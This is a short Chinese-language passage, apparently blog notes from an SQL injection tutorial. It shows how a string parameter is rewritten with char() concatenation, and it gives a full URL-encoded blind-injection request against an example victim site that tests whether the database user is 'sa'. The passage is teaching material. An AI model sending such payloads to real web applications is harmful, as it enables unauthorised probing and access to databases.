 最终查询将变为：
SELECT * FROM products WHERE brand = 'ac'+char(109)+'e'
该查询仍然返回与前面查询相同的结果，但现在我们有了一个可操控的数字参数，所以可
以很容易复制前面章节介绍的注入技术，提交下列请求：
http://www.victim.com/search.asp?brand=ac'%2Bchar(108%2B(case+when+(sys
tem_user+=+'sa')+then+1+else+0+end)%2B'e
现在看起来有点复杂，不过我们可以先看一下最终查询是什么样子：
SELECT * FROM products WHERE brand = 'ac'+char(108+(case when+(system_
user='sa') then 1 else 0 end) + 'e'
Troy , 2017/11/26 星期日 20:27:47
图片来自：www.tr0y.wang